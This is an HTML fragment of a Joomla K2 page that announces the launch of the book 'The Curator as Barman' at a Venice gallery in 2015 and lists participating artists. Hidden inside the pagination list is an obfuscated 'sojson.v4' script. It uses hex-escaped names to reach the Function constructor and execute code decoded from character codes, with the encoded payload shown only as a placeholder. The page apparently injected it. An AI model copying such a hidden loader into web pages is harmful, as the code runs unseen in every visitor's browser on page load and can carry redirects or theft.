<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>
